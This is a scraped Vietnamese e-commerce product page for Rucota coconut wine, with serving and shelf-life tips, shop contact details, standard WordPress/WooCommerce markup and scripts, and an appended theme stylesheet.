<p>Rượu dừa phù hợp với những loại đồ ăn như lẩu, nướng, hải sản, những món ăn nhậu… Có 2 cách để thưởng thức hương vị rượu dừa ngon nhất:</p>
<p><strong>– Uống rượu dừa nóng:</strong></p>
<p>Bạn có thể cho quả dừa vào lò vi sóng khoảng 3 phút, hoặc cho lên bếp ga khoảng 15 phút.</p>
<p>Rượu dừa nóng sẽ có mùi thơm ngậy hấp dẫn và rất thích hợp với không khí lạnh của mùa đông</p>
<p><em>Lưu ý:</em> Dù làm nóng bằng cách nào thì người dùng cũng nên đục trước khi cho vào làm nóng. Tránh tính trạng quả dừa bị vỡ do giãn nở nhiệt.</p>
<p><strong>– Uống rượu dừa lạnh:.</strong></p>
<p>Rượu dừa uống lạnh sẽ có cảm giác mát ở đầu lưỡi. Độ nhẹ nhàng, ê dịu cùng mùi thơm tự nhiên.</p>
<p>Bạn có thể đưa rượu dừa vào ngăn mát của tủ lạnh để khoảng 15-20 phút rồi cho ra thưởng thức.</p>
<p>Hoặc trong điều kiện không có tủ lạnh như đi dã ngoại..thì bạn có thể đặt quả dừa vào thùng đá khoảng 15 phút là đủ lạnh.</p>
<p>Một trái rượu dừa được làm ra thường có thời gian sử dụng được là từ 15 ngày đến 6 tháng. Ngày sản xuất và hạn sử dụng sẽ được in trên bao bì của sản phẩm.</p>
<p>Sở dĩ dưới 15 ngày rượu dừa chưa được đưa ra sử dụng bởi thời gian ngâm ủ quá ngắn. Chưa đủ để rượu ngấm vào cùi dừa, vị rượu sẽ còn nồng và chưa được êm dịu.</p>
<p><strong>Rượu dừa</strong> được ngâm trong trái dừa càng lâu thì nồng độ trong rượu càng giảm. Chính vì vậy mà qua tháng thứ 6, rượu dừa sẽ không còn được thơm ngon như đúng tiêu chuẩn nữa.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="lazy-load aligncenter wp-image-1205 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20992%20851%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg" alt="ruou-dua-dao-cong-thanh" width="992" height="851" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg 992w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-408x350.jpg 408w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-768x659.jpg 768w, https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh-600x515.jpg 600w" sizes="auto, (max-width: 992px) 100vw, 992px" /></p>
<h2 id="goi-y-ia-chi-mua-ruou-chat-luong">Gợi ý địa chỉ mua rượu chất lượng</h2>
<ul>
<li><strong>Cửa hàng Rượu dừa Rucota</strong>: Số 4 ngách 119 ngõ 121 đường Tây Mỗ, Nam Từ Liêm, HN</li>
<li><strong>Hotline đặt hàng</strong>: 096.7706.389.</li>
<li><strong>Fanpage chính thức</strong>: <a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_new" rel="noopener">Rượu Rucota – Đào Công Thành</a>.</li>
</ul>
<p style="text-align: center;">
</div>				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Rượu dừa 500ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ruou-dua-dao-cong-thanh/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://ruougaorucota.com/tai-khoan/">đăng nhập</a> để gửi đánh giá.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>

			</div>
	
    </div>

</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section mh-no-padding-bottom dark" id="section_179862706">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(14, 14, 14);border-width:0px 0px 1px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row row-large" style="max-width:1170px" id="row-1054291244">


	<div id="col-160156686" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><img class="alignnone size-full wp-image-1061" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" alt="logo-rucota-web" width="134" height="100" /></p>
<p><strong>Địa chỉ:</strong> Số 4 ngách 119 ngõ 121 đường Tây Mỗ, Đại Mỗ, Nam Từ Liêm, Hà Nội </p>
<p><strong>Cơ sở sản xuất:</strong> Thôn Đào Xá, Nghĩa Dân, Kim Động, Hưng Yên</p>
<p><strong>Điện thoai: </strong>096.7706.389 </p>
<p><strong>Website:</strong> <a href="https://ruougaorucota.com/">www.ruougaorucota.com</a></p>
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.facebook.com/MyXuong.wholesale/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
			</div>

	

	<div id="col-7799333" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(72, 72, 72);">DANH MỤC</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/tu-khoa/ruou-dua/"  >
						<span class="ux-menu-link__text">
				Rượu dừa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-ngam/"  >
						<span class="ux-menu-link__text">
				Rượu ngâm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-gia-truyen/"  >
						<span class="ux-menu-link__text">
				Rượu gia truyền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-bieu-tet/"  >
						<span class="ux-menu-link__text">
				Rượu biếu tết			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-755758326" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(60, 60, 60);">CHÍNH SÁCH</span><b></b></h3></div>

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-danh-muc-container"><ul id="menu-footer-danh-muc" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1047"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ruougaorucota.com/cam-nang/">Cẩm nang</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://ruougaorucota.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://ruougaorucota.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://ruougaorucota.com/lien-he/">Liên hệ</a></li>
</ul></div></div></ul>


		</div>
			</div>

	

	<div id="col-136902508" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(65, 65, 65);">KẾT NỐI VỚI FACEBOOK</span><b></b></h3></div>

<div class="fb-page" data-href="https://www.facebook.com/Ruougaorucota.daocongthanh" data-tabs="timeline" data-width="380" data-height="260" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Ruougaorucota.daocongthanh" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/Ruougaorucota.daocongthanh">Rượu Dừa Rucota Đào Công Thành</a></p>
</blockquote>
</div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_179862706 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(237, 236, 234);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © Bản quyền 2026 - Rượu Dừa Rucota Đào Thành Công | Brm.,jsc      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ruougaorucota.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="/san-pham/">Sản phẩm</a></li>
<li class="account-item has-icon menu-item">
<a href="https://ruougaorucota.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">Kết nối với chúng tôi:</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nRượu dừa Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<style>
.bottom-contact{display:none}
@media  (max-width: 767px) {	
.bottom-contact{display: block;
    position: fixed;
    bottom: 0;
    background: white;
    width: 100%;
    z-index: 99;
    box-shadow: 2px 1px 9px  #0000008a;
    border-top: 1px solid #eaeaea;}
.bottom-contact ul li{width: 25%; margin-bottom:0; 
    float: left;
    list-style: none;
    text-align: center; font-size:13.5px;}
.bottom-contact ul li span{color:black}
.bottom-contact ul li img{    width: 35px;
    margin-top: 3px;
    margin-bottom: 0px;}
 
.float-contact{display:none}
}

.float-contact {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 99999;
}
.chat-zalo {
    background: #8eb22b;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.chat-face {
    background: #125c9e;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.float-contact .hotline {
    background: #d11a59 !important;
    border-radius: 20px;
    padding: 0 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}

.chat-zalo a, .chat-face a, .hotline a {
    font-size: 15px;
    color: white;
    font-weight: normal;
    text-transform: none;
    line-height: 0;
}

</style>
<div class="bottom-contact">
<ul>
<li>
<a id="goidien" href="tel:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-phone2.png"/>
<br>
<span>Gọi điện</span>
</a>
</li>
<li>
<a id="nhantin" href="sms:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-sms2.png"/>
<br>
<span>Nhắn tin</span>
</a>
</li>
<li>
<a id="chatzalo" href="http://zalo.me/0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-zalo2.png"/>
<br>
<span>Chat zalo</span>
</a>
</li>
<li>
<a id="chatfb" href="https://www.messenger.com/t/Ruougaorucota.daocongthanh">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-mesenger2.png"/>
<br>
<span>Chat Fb</span>
</a>
</li>
</ul>
</div>
<div class="float-contact">
<button class="chat-zalo"><a href="http://zalo.me/0967706389">Chat Zalo</a></button>
<button class="chat-face"><a href="http://m.me/Ruougaorucota.daocongthanh" target="_blank">Chat Facebook</a></button>
<button class="hotline"><a href="tel:0967706389 ">Hotline: 096.7706.389 </a></button>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="086415ee4c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ruou-dua-dao-cong-thanh/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ruougaorucota.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://ruougaorucota.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https://ruougaorucota.com/san-pham/"}},{"@type":"ListItem","position":3,"item":{"name":"R\u01b0\u1ee3u d\u1eeba rucota","@id":"https://ruougaorucota.com/danh-muc/ruou-dua-rucota/"}},{"@type":"ListItem","position":4,"item":{"name":"R\u01b0\u1ee3u d\u1eeba 500ml","@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://ruougaorucota.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https://ruougaorucota.com/san-pham/"}},{"@type":"ListItem","position":3,"item":{"name":"R\u01b0\u1ee3u d\u1eeba rucota","@id":"https://ruougaorucota.com/danh-muc/ruou-dua-rucota/"}},{"@type":"ListItem","position":4,"item":{"name":"R\u01b0\u1ee3u d\u1eeba 500ml","@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruougaorucota.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="module" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:55:23 -->

--- FILE ---
content_type: text/css
request_url: https://ruougaorucota.com/wp-content/themes/flatsome-child/style.css
body_size: 4804
content:
/*
Theme Name: Noithat16
Theme URI: https://muatheme.com/san-pham/theme-wordpress-noi-that-mau-so-16/
Author: MuaTheme.com
Author URI: https://muatheme.com
Description: Theme Wordpress noi that 16
Template: flatsome
Version: 1.0.0
*/

/**
* Global
*/
p {
	margin-bottom: 5px;
}

.mh-no-margin {
	margin: 0 !important;
}

.mh-no-padding {
	padding: 0 !important;
}

.mh-no-margin-bottom {
	margin-bottom: 0 !important;
}

.mh-no-padding-bottom {
	padding-bottom: 0 !important;
}
.mh-color-primary {
	color: var(--primary-color) !important;
}

.mh-fontawesome::before,
.mh-fontawesome::after,
.menu-item > a::before,
.menu-item > a::after {
	display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  margin-right: 7px;
}

.mh-map::before,
.menu-item-map a::before {
 content: "\f3c5";
}

.mh-hotline::before,
.menu-item-hotline a::before {
 content: "\f2a0";
}

.mh-phone::before,
.menu-item-phone a::before {
 content: "\f3cd";
}

.mh-mail::before,
.menu-item-mail a::before {
 content: "\f2b6";
}

.mh-icon::before {
	content: "";
	display: inline-block;
	background-image: url('assets/img/all-icon.png');
	background-repeat: no-repeat;
	margin-right: 10px !important;
	position: relative;
	top: 3px;
}

.mh-icon.mh-icon-map::before {
	width: 14px;
	height: 18px;
	background-position: -24px -2px;
}

.mh-icon.mh-icon-phone::before {
	width: 10px;
	height: 18px;
	background-position: -6px -2px;
}

.mh-icon.mh-icon-print::before {
	width: 16px;
	height: 18px;
	background-position: -47px -2px;
}

.mh-icon.mh-icon-mail::before {
	width: 14px;
	height: 18px;
	background-position: -72px -2px;
}

.mh-icon.mh-icon-facebook::before {
	width: 14px;
	height: 18px;
	background-position: -5px -30px;
}

.mh-icon.mh-icon-instagram::before {
	width: 14px;
	height: 18px;
	background-position: -6px -64px;
}

.mh-icon.mh-icon-twitter::before {
	width: 14px;
	height: 18px;
	background-position: -6px -99px;
}

.mh-icon.mh-icon-youtube::before {
	width: 17px;
	height: 18px;
	background-position: -6px -135px;
}

.mh-flex-row {
	display: flex !important;
	flex-direction: row;
}

.mh-list {
	list-style-type: none;
}

.mh-list > li {
	margin: 0;
}

/* Form */
select, input, textarea,
.mh-input {
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-o-box-shadow: none !important;
}

input::placeholder,
textarea::placeholder,
select.mh-input::placeholder,
input.mh-input::placeholder,
input.mh-input[type='date']::placeholder {
	font-weight: 300;
}

.mh-form-2-col,
.mh-form-3-col {
	justify-content: space-between;
	align-items: center;
}

.mh-form-2-col > label {
	flex-basis: 49%;
}

.wpcf7-form {
	margin-bottom: 0;
}

/* UX Theme */
	/* Layout */
.mh-col-no-divider .is-divider {
	display: none;
}

body.archive.woocommerce main#main::before,
body.archive.woocommerce main#main > .category-page-row::before,
body.single-product main#main::before,
body.single-product main#main > .shop-container::before,
.blog-wrapper::before {
	position: absolute;
	content: "";
	z-index: 0;
	bottom: -250px;
}

body.archive.woocommerce main#main::before,
body.single-product main#main::before,
.blog-wrapper::before {
	/* background-image: url('assets/img/bg-bottom-1.png');*/
  left: 0;
  width: 375px;
  height: 751px;
}

body.archive.woocommerce main#main > .category-page-row::before,
body.single-product main#main .shop-container::before {
	/* background-image: url('assets/img/bg-bottom-2.png'); */
	right: 0;
	width: 442px;
	height: 675px;
}

	/* Page title */
.mh-page-title {
	background-color: transparent !important;
}

.mh-page-title > .page-title-bg {
	display: none;
}

.mh-page-title .page-title-inner  {
	padding-bottom: 0;
	padding-top: 0;
	flex-direction: column;
	align-items: end;
}

.mh-page-title .title-content {
	margin-right: auto;
	margin-left: 0;
}

.mh-page-title .mh-archive-title,
.mh-page-title .mh-archive-title a,
.mh-page-title .page-title-inner .title-wrapper h1 {
	color: #7d6207;
	background-color: transparent;
	text-transform: uppercase;
	font-family: "Oswald", sans-serif;
	font-size: 24px;
}

.mh-page-title .breadcrumbs,
.mh-page-title .breadcrumbs a {
	color: #4a4a4c;
	text-shadow: none;
	font-size: 15px;
}

.mh-archive-title {
	font-size: 2.5em;
	margin-bottom: 0;
	line-height: 1;
}

	/* Image */
.mh-image-cross {
	-webkit-clip-path: polygon(0 0, 0% 100%, 100% 0);
  clip-path: polygon(0 0, 0% 400%, 100% 0);
}

	/* Title */
.mh-title-simple {
	padding: 0;
}

.mh-title-simple b {
	display: none;
}

.mh-title-simple .section-title,
.mh-title-simple .section-title-main {
	border: 0;
	padding: 0;
	margin: 0;
}

.mh-title-simple.center .section-title {
	justify-content: center;
}

.mh-title-simple.right .section-title {
	justify-content: flex-end;
}

